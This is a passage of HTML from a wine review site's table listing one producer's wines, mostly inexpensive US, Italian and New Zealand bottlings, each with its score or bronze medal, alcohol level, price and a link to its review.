   <a href='/Wine-Review/101-North-NV-Pinot-Grigio-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249836|249836|PRODUCER-PRODUCTS')">101 North NV Pinot Grigio, California <i>11%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/101-North-NV-White-Moscato-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249837|249837|PRODUCER-PRODUCTS')">101 North NV White Moscato, California <i>10.5%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/7-Deadly-Wines-2020-7-Deadly-Zins-Zinfandel-Lodi-USA-10-15-2023.aspx' onClick="ClickReviewLink('249871|249871|PRODUCER-PRODUCTS')">7 Deadly Wines 2020 7 Deadly Zins, Zinfandel, Lodi <i>15%</i></a>
 (USA) $15.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/7-Deadly-Wines-2020-7-Deadly-Cab-Cabernet-Sauvignon-Lodi-USA-10-15-2023.aspx' onClick="ClickReviewLink('249872|249872|PRODUCER-PRODUCTS')">7 Deadly Wines 2020 7 Deadly Cab, Cabernet Sauvignon, Lodi <i>14%</i></a>
 (USA) $15.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Acquisition-2021-Cabernet-Sauvignon-California-USA-01-18-2024.aspx' onClick="ClickReviewLink('250509|250509|PRODUCER-PRODUCTS')">Acquisition 2021 Cabernet Sauvignon, California <i>13%</i></a>
 (USA) $35.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Band-of-Roses-2020-Rose-Washington-USA-06-04-2023.aspx' onClick="ClickReviewLink('248461|248461|PRODUCER-PRODUCTS')">Band of Roses 2020 Rosé, Washington <i>12.5%</i></a>
 (USA) $14.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Brick-and-Cole-2019-Cabernet-Sauvignon-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249845|249845|PRODUCER-PRODUCTS')">Brick & Cole 2019 Cabernet Sauvignon, California <i>13.5%</i></a>
 (USA) $13.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Charles-Smith-2021-Eve-Chardonnay-Washington-USA-04-03-2023.aspx' onClick="ClickReviewLink('246560|246560|PRODUCER-PRODUCTS')">Charles Smith 2021 Eve, Chardonnay, Washington <i>13.5%</i></a>
 (USA) $14.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>91</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Charles-Smith-2021-Boom-Boom-Syrah-Washington-USA-07-03-2023.aspx' onClick="ClickReviewLink('249151|249151|PRODUCER-PRODUCTS')">Charles Smith 2021 Boom Boom, Syrah, Washington <i>15.2%</i></a>
 (USA) $14.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>93</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Charles-Smith-2020-The-Velvet-Devil-Merlot-Washington-USA-10-15-2023.aspx' onClick="ClickReviewLink('249874|249874|PRODUCER-PRODUCTS')">Charles Smith 2020 The Velvet Devil, Merlot, Washington <i>13.5%</i></a>
 (USA) $14.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Charles-Smith-2021-Chateau-Smith-Cabernet-Sauvignon-Washington-USA-10-15-2023.aspx' onClick="ClickReviewLink('249875|249875|PRODUCER-PRODUCTS')">Charles Smith 2021 Chateau Smith, Cabernet Sauvignon, Washington <i>14%</i></a>
 (USA) $17.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>93</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-2022-Sauvignon-Blanc-Marlborough-New-Zealand-07-05-2023.aspx' onClick="ClickReviewLink('249153|249153|PRODUCER-PRODUCTS')">Chloe 2022 Sauvignon Blanc, Marlborough <i>12.5%</i></a>
 (New Zealand) $16.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-2021-Cabernet-Sauvignon-San-Lucas-USA-10-15-2023.aspx' onClick="ClickReviewLink('249877|249877|PRODUCER-PRODUCTS')">Chloe 2021 Cabernet Sauvignon, San Lucas <i>14%</i></a>
 (USA) $17.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-2021-Chardonnay-Monterey-County-USA-10-15-2023.aspx' onClick="ClickReviewLink('249878|249878|PRODUCER-PRODUCTS')">Chloe 2021 Chardonnay, Monterey County <i>14.5%</i></a>
 (USA) $16.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-2021-Merlot-San-Lucas-USA-10-15-2023.aspx' onClick="ClickReviewLink('249879|249879|PRODUCER-PRODUCTS')">Chloe 2021 Merlot, San Lucas <i>14%</i></a>
 (USA) $17.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-2021-Pinot-Noir-Monterey-County-USA-10-15-2023.aspx' onClick="ClickReviewLink('249880|249880|PRODUCER-PRODUCTS')">Chloe 2021 Pinot Noir, Monterey County <i>14.5%</i></a>
 (USA) $17.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-2022-Rose-Central-Coast-USA-10-15-2023.aspx' onClick="ClickReviewLink('249881|249881|PRODUCER-PRODUCTS')">Chloe 2022 Rosé, Central Coast <i>13%</i></a>
 (USA) $16.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-2022-Pinot-Grigio-Valdadige-DOC-Italy-10-15-2023.aspx' onClick="ClickReviewLink('249884|249884|PRODUCER-PRODUCTS')">Chloe 2022 Pinot Grigio, Valdadige DOC <i>12.5%</i></a>
 (Italy) $16.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-NV-Prosecco-DOC-Italy-10-15-2023.aspx' onClick="ClickReviewLink('249885|249885|PRODUCER-PRODUCTS')">Chloe NV Prosecco DOC <i>11%</i></a>
 (Italy) $17.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Chloe-NV-Prosecco-DOC-Italy-10-15-2023.aspx' onClick="ClickReviewLink('249886|249886|PRODUCER-PRODUCTS')">Chloe NV Prosecco DOC <i>11%</i></a>
 (Italy) $17.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cloud-Watcher-2020-Cabernet-Sauvignon-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249846|249846|PRODUCER-PRODUCTS')">Cloud Watcher 2020 Cabernet Sauvignon, California <i>13.5%</i></a>
 (USA) $10.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cloud-Watcher-2020-Chardonnay-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249847|249847|PRODUCER-PRODUCTS')">Cloud Watcher 2020 Chardonnay, California <i>14.1%</i></a>
 (USA) $10.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cloud-Watcher-2020-Merlot-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249848|249848|PRODUCER-PRODUCTS')">Cloud Watcher 2020 Merlot, California <i>14.5%</i></a>
 (USA) $10.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cloud-Watcher-2021-Sauvignon-Blanc-Marlborough-New-Zealand-10-15-2023.aspx' onClick="ClickReviewLink('249849|249849|PRODUCER-PRODUCTS')">Cloud Watcher 2021 Sauvignon Blanc, Marlborough <i>12.5%</i></a>
 (New Zealand) $10.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cloud-Watcher-NV-Red-Blend-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249993|249993|PRODUCER-PRODUCTS')">Cloud Watcher NV Red Blend, California <i>13.5%</i></a>
 (USA) $10.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Coastal-Vibes-NV-Cabernet-Sauvignon-California-USA-12-18-2022.aspx' onClick="ClickReviewLink('245544|245544|PRODUCER-PRODUCTS')">Coastal Vibes NV Cabernet Sauvignon, California <i>12.5%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Coastal-Vibes-NV-Chardonnay-California-USA-12-18-2022.aspx' onClick="ClickReviewLink('245545|245545|PRODUCER-PRODUCTS')">Coastal Vibes NV Chardonnay, California <i>12.5%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Coastal-Vibes-NV-White-Moscato-California-USA-12-18-2022.aspx' onClick="ClickReviewLink('245546|245546|PRODUCER-PRODUCTS')">Coastal Vibes NV White Moscato, California <i>10.5%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Coastal-Vibes-NV-Pinot-Grigio-California-USA-12-04-2022.aspx' onClick="ClickReviewLink('245547|245547|PRODUCER-PRODUCTS')">Coastal Vibes NV Pinot Grigio, California <i>11%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Coastal-Vibes-NV-Pinot-Noir-California-USA-12-04-2022.aspx' onClick="ClickReviewLink('245548|245548|PRODUCER-PRODUCTS')">Coastal Vibes NV Pinot Noir, California <i>13.5%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Coastal-Vibes-NV-Sauvignon-Blanc-South-Africa-South-Africa-12-18-2022.aspx' onClick="ClickReviewLink('245549|245549|PRODUCER-PRODUCTS')">Coastal Vibes NV Sauvignon Blanc, South Africa <i>12.5%</i></a>
 (South Africa) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Coastal-Vibes-NV-Sweet-Red-Blend-California-USA-12-18-2022.aspx' onClick="ClickReviewLink('245550|245550|PRODUCER-PRODUCTS')">Coastal Vibes NV Sweet Red Blend, California <i>13%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cocobon-Vineyards-2021-Roasted-Oak-Buttery-Chardonnay-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249850|249850|PRODUCER-PRODUCTS')">Cocobon Vineyards 2021 Roasted Oak Buttery, Chardonnay, California <i>13.5%</i></a>
 (USA) $6.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cocobon-Vineyards-2020-Cabernet-Sauvignon-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249851|249851|PRODUCER-PRODUCTS')">Cocobon Vineyards 2020 Cabernet Sauvignon, California <i>13.5%</i></a>
 (USA) $6.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cocobon-Vineyards-NV-Dark-Red-Blend-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249996|249996|PRODUCER-PRODUCTS')">Cocobon Vineyards NV Dark Red Blend, California <i>13.5%</i></a>
 (USA) $6.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cocobon-Vineyards-NV-Roasted-Oak-Red-Blend-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249998|249998|PRODUCER-PRODUCTS')">Cocobon Vineyards NV Roasted Oak Red Blend, California <i>14%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cooper-and-Thief-2021-CellarMasters-Select-Bourbon-Barrel-Aged-Red-Blend-California-USA-07-07-2023.aspx' onClick="ClickReviewLink('249152|249152|PRODUCER-PRODUCTS')">Cooper & Thief 2021 CellarMasters Select Bourbon Barrel-Aged Red Blend, California <i>16%</i></a>
 (USA) $29.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cooper-and-Thief-2021-Brandy-Barrel-Aged-Pinot-Noir-California-USA-10-06-2023.aspx' onClick="ClickReviewLink('249876|249876|PRODUCER-PRODUCTS')">Cooper & Thief 2021 Brandy Barrel Aged, Pinot Noir, California <i>15.5%</i></a>
 (USA) $29.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-2021-Chardonnay-Monterey-County-USA-04-03-2023.aspx' onClick="ClickReviewLink('246563|246563|PRODUCER-PRODUCTS')">Cupcake 2021 Chardonnay, Monterey County <i>14.5%</i></a>
 (USA) $10.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-2021-Riesling-Rheinpfalz-Germany-06-03-2023.aspx' onClick="ClickReviewLink('248509|248509|PRODUCER-PRODUCTS')">Cupcake 2021 Riesling, Rheinpfalz <i>11%</i></a>
 (Germany) $11.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-NV-Signature-Sweets-Berry-Flavored-Wine-Italy-Italy-06-10-2023.aspx' onClick="ClickReviewLink('248511|248511|PRODUCER-PRODUCTS')">Cupcake NV Signature Sweets Berry Flavored Wine, Italy <i>5.5%</i></a>
 (Italy) $13.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-NV-Signature-Sweets-Peach-Flavored-Wine-Italy-Italy-06-10-2023.aspx' onClick="ClickReviewLink('248512|248512|PRODUCER-PRODUCTS')">Cupcake NV Signature Sweets Peach Flavored Wine, Italy <i>5.5%</i></a>
 (Italy) $13.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-NV-Signature-Sweets-Sweet-Red-Italy-Italy-06-10-2023.aspx' onClick="ClickReviewLink('248513|248513|PRODUCER-PRODUCTS')">Cupcake NV Signature Sweets Sweet Red, Italy <i>5.5%</i></a>
 (Italy) $13.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-NV-Signature-Sweets-Watermelon-Flavored-Wine-Italy-Italy-06-10-2023.aspx' onClick="ClickReviewLink('248514|248514|PRODUCER-PRODUCTS')">Cupcake NV Signature Sweets Watermelon Flavored Wine, Italy <i>5.5%</i></a>
 (Italy) $13.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-2022-Chardonnay-Monterey-County-USA-09-18-2024.aspx' onClick="ClickReviewLink('253620|253620|PRODUCER-PRODUCTS')">Cupcake 2022 Chardonnay, Monterey County <i>14%</i></a>
 (USA) $13.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-2023-Sauvignon-Blanc-Marlborough-New-Zealand-09-18-2024.aspx' onClick="ClickReviewLink('253621|253621|PRODUCER-PRODUCTS')">Cupcake 2023 Sauvignon Blanc, Marlborough <i>12.5%</i></a>
 (New Zealand) $13.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-NV-Prosecco-DOC-Italy-09-18-2024.aspx' onClick="ClickReviewLink('253622|253622|PRODUCER-PRODUCTS')">Cupcake NV Prosecco DOC <i>11%</i></a>
 (Italy) $17.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>91</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-2022-Pinot-Grigio-Delle-Venezie-DOC-Italy-09-18-2024.aspx' onClick="ClickReviewLink('253623|253623|PRODUCER-PRODUCTS')">Cupcake 2022 Pinot Grigio, Delle Venezie DOC <i>12.5%</i></a>
 (Italy) $13.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-LightHearted-2021-Pinot-Grigio-California-USA-05-03-2023.aspx' onClick="ClickReviewLink('247494|247494|PRODUCER-PRODUCTS')">Cupcake LightHearted 2021 Pinot Grigio, California <i>8%</i></a>
 (USA) $9.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-LightHearted-2021-Sauvignon-Blanc-California-USA-05-03-2023.aspx' onClick="ClickReviewLink('247495|247495|PRODUCER-PRODUCTS')">Cupcake LightHearted 2021 Sauvignon Blanc, California <i>8%</i></a>
 (USA) $9.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-LightHearted-2021-Rose-California-USA-06-04-2023.aspx' onClick="ClickReviewLink('248510|248510|PRODUCER-PRODUCTS')">Cupcake LightHearted 2021 Rosé, California <i>8%</i></a>
 (USA) $11.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-LightHearted-2021-Chardonnay-California-USA-10-03-2023.aspx' onClick="ClickReviewLink('249910|249910|PRODUCER-PRODUCTS')">Cupcake LightHearted 2021 Chardonnay, California <i>8%</i></a>
 (USA) $10.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-LightHearted-2022-Sauvignon-Blanc-California-USA-10-03-2023.aspx' onClick="ClickReviewLink('249911|249911|PRODUCER-PRODUCTS')">Cupcake LightHearted 2022 Sauvignon Blanc, California <i>8%</i></a>
 (USA) $10.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Cupcake-LightHearted-2021-Rose-California-USA-10-03-2023.aspx' onClick="ClickReviewLink('249912|249912|PRODUCER-PRODUCTS')">Cupcake LightHearted 2021 Rosé, California <i>8%</i></a>
 (USA) $10.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Dreaming-Tree-2020-Chardonnay-California-USA-04-03-2023.aspx' onClick="ClickReviewLink('246561|246561|PRODUCER-PRODUCTS')">Dreaming Tree 2020 Chardonnay, California <i>13.5%</i></a>
 (USA) $16.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Dreaming-Tree-2022-Sauvignon-Blanc-California-USA-05-03-2023.aspx' onClick="ClickReviewLink('247496|247496|PRODUCER-PRODUCTS')">Dreaming Tree 2022 Sauvignon Blanc, California <i>14%</i></a>
 (USA) $16.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>89</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Dreaming-Tree-2021-Rose-California-USA-06-04-2023.aspx' onClick="ClickReviewLink('248462|248462|PRODUCER-PRODUCTS')">Dreaming Tree 2021 Rosé, California <i>13%</i></a>
 (USA) $16.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Earthgrown-2021-Chardonnay-Monterey-County-USA-10-15-2023.aspx' onClick="ClickReviewLink('249852|249852|PRODUCER-PRODUCTS')">Earthgrown 2021 Chardonnay, Monterey County <i>14.1%</i></a>
 (USA) $8.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Earthgrown-2020-Cabernet-Sauvignon-Monterey-County-USA-10-15-2023.aspx' onClick="ClickReviewLink('249853|249853|PRODUCER-PRODUCTS')">Earthgrown 2020 Cabernet Sauvignon, Monterey County <i>14.5%</i></a>
 (USA) $8.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Earthgrown-2020-Red-Blend-Monterey-County-USA-10-15-2023.aspx' onClick="ClickReviewLink('249999|249999|PRODUCER-PRODUCTS')">Earthgrown 2020 Red Blend, Monterey County <i>14.5%</i></a>
 (USA) $8.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Fog-Lane-NV-Red-Blend-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249985|249985|PRODUCER-PRODUCTS')">Fog Lane NV Red Blend, California <i>14.1%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Franzia-NV-Chardonnay-Australia-Australia-5L-02-18-2025.aspx' onClick="ClickReviewLink('254564|254564|PRODUCER-PRODUCTS')">Franzia NV Chardonnay, Australia <i>12.5%</i></a>
 (Australia) $20.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Franzia-NV-Pinot-Grigio-American-USA-5L-02-18-2025.aspx' onClick="ClickReviewLink('254566|254566|PRODUCER-PRODUCTS')">Franzia NV Pinot Grigio, American <i>12%</i></a>
 (USA) $20.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Franzia-NV-Rich-and-Buttery-Chardonnay-South-Eastern-Australia-Australia-5L-02-18-2025.aspx' onClick="ClickReviewLink('254567|254567|PRODUCER-PRODUCTS')">Franzia NV Rich & Buttery, Chardonnay, South-Eastern Australia <i>12.5%</i></a>
 (Australia) $20.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Hope-Tree-NV-Chardonnay-California-USA-04-03-2023.aspx' onClick="ClickReviewLink('246559|246559|PRODUCER-PRODUCTS')">Hope Tree NV Chardonnay, California <i>13.5%</i></a>
 (USA) $7.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>91</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Hope-Tree-NV-Red-Blend-California-USA-07-07-2023.aspx' onClick="ClickReviewLink('249155|249155|PRODUCER-PRODUCTS')">Hope Tree NV Red Blend, California <i>13.5%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Ivy-Ridge-2022-Sauvignon-Blanc-Marlborough-New-Zealand-10-15-2023.aspx' onClick="ClickReviewLink('249855|249855|PRODUCER-PRODUCTS')">Ivy Ridge 2022 Sauvignon Blanc, Marlborough <i>12.5%</i></a>
 (New Zealand) $14.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Lemonade-Stand-At-Main-and-Vine-NV-Lemonade-Moscato-American-USA-1.5L-06-10-2023.aspx' onClick="ClickReviewLink('248463|248463|PRODUCER-PRODUCTS')">Lemonade Stand At Main & Vine NV Lemonade Moscato, American <i>6.5%</i></a>
 (USA) $5.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Lemonade-Stand-At-Main-and-Vine-NV-Strawberry-Lemonade-Rose-American-USA-06-10-2023.aspx' onClick="ClickReviewLink('248464|248464|PRODUCER-PRODUCTS')">Lemonade Stand At Main & Vine NV Strawberry Lemonade Rosé, American <i>6.5%</i></a>
 (USA) $5.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Lemonade-Stand-At-Main-and-Vine-NV-Peach-Lemonade-Moscato-American-USA-06-10-2023.aspx' onClick="ClickReviewLink('248465|248465|PRODUCER-PRODUCTS')">Lemonade Stand At Main & Vine NV Peach Lemonade Moscato, American <i>6.5%</i></a>
 (USA) $5.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Momental-NV-Pinot-Noir-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249856|249856|PRODUCER-PRODUCTS')">Momental NV Pinot Noir, California <i>14%</i></a>
 (USA) $19.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Narrative-2021-Chardonnay-California-USA-01-18-2024.aspx' onClick="ClickReviewLink('250508|250508|PRODUCER-PRODUCTS')">Narrative 2021 Chardonnay, California <i>13.5%</i></a>
 (USA) $35.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Open-Skies-NV-Pinot-Grigio-California-USA-05-03-2023.aspx' onClick="ClickReviewLink('247429|247429|PRODUCER-PRODUCTS')">Open Skies NV Pinot Grigio, California <i>13%</i></a>
 (USA) $7.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Open-Skies-2021-Sauvignon-Blanc-California-USA-05-03-2023.aspx' onClick="ClickReviewLink('247430|247430|PRODUCER-PRODUCTS')">Open Skies 2021 Sauvignon Blanc, California <i>12%</i></a>
 (USA) $7.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Open-Skies-2020-Red-Blend-Monterey-County-USA-07-18-2023.aspx' onClick="ClickReviewLink('248710|248710|PRODUCER-PRODUCTS')">Open Skies 2020 Red Blend, Monterey County <i>14.5%</i></a>
 (USA) $7.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Open-Skies-2021-Rose-California-USA-06-04-2023.aspx' onClick="ClickReviewLink('248711|248711|PRODUCER-PRODUCTS')">Open Skies 2021 Rosé, California <i>12%</i></a>
 (USA) $7.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Open-Skies-2020-Cabernet-Sauvignon-Monterey-County-USA-07-18-2023.aspx' onClick="ClickReviewLink('248712|248712|PRODUCER-PRODUCTS')">Open Skies 2020 Cabernet Sauvignon, Monterey County <i>14.5%</i></a>
 (USA) $7.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Pine-Crest-2020-Chardonnay-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249857|249857|PRODUCER-PRODUCTS')">Pine Crest 2020 Chardonnay, California <i>13.5%</i></a>
 (USA) $12.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Rise-Fall-2020-Cabernet-Sauvignon-Paso-Robles-USA-07-18-2023.aspx' onClick="ClickReviewLink('248713|248713|PRODUCER-PRODUCTS')">Rise + Fall 2020 Cabernet Sauvignon, Paso Robles <i>14%</i></a>
 (USA) $14.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Save-Me-San-Francisco-2019-Limited-Reserve-Cabernet-Sauvignon-San-Lucas-USA-03-03-2023.aspx' onClick="ClickReviewLink('246245|246245|PRODUCER-PRODUCTS')">Save Me, San Francisco 2019 Limited Reserve, Cabernet Sauvignon, San Lucas <i>14.5%</i></a>
 (USA) $50.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Screen-Press-2020-Pinot-Noir-California-USA-01-18-2024.aspx' onClick="ClickReviewLink('250510|250510|PRODUCER-PRODUCTS')">Screen Press 2020 Pinot Noir, California <i>13.5%</i></a>
 (USA) $35.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Summit-NV-Chardonnay-California-USA-3L-02-18-2025.aspx' onClick="ClickReviewLink('254559|254559|PRODUCER-PRODUCTS')">Summit NV Chardonnay, California <i>13%</i></a>
 (USA) $19.00.  <br /> </td>
</tr>
<tr>
